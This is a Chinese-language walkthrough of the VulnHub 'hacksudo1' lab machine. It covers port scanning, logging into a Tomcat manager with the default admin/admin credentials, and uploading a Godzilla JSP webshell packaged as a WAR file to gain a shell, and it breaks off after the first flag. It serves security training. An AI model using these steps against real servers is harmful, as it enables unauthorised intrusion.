hacksudo1靶机渗透总结

靶机下载地址:

https://download.vulnhub.com/hacksudo/hacksudo1.1.zip

-





打开hacksudo1靶机,使用nmap扫描网段ip,发现没找到靶机ip,使用网上的办法修改靶机

-



再次使用nmap扫描网段ip,成功找到靶机ip,并且开放了,80,2222,8080端口

80 端口 是http的

2222端口 经过网上查看 属于ssh端口

8080 是tomcat的

-





先根据80端口打开网站

我在kali里面打开是这样



而在windows里面打开却显示源码,可能是浏览器问题

-





进行信息收集,目录爆破

-

虽然看起来是找到了些重要的信息,但是使用的时候,并没有起到什么作用

-



经过搜寻,发现80端口的网站没有什么好利用的地方,于是查看8080端口

发现tomcat后台管理网站,存在弱口令,账户密码都是admin

-













那么就简单了,利用tomcat的漏洞,后台弱口令加war包上传







先利用哥斯拉生成一个jsp一句话木马,并且放到桌面,起名为shell.jsp

-



将shell.jsp 复制到kali里面,然后使用java命令,将它打包成war格式

jar –cvf war包名 jsp文件名

成功生成bihuo15.war包

-







上传war包,使用哥斯拉连接

-





成功使用哥斯拉连接之后,发现当前用户是tomacat



在/var/www/html目录下发现第一个flag1.txt 显示level 1

然后在home目录下发现两个用户 hacksudo 和 vishal

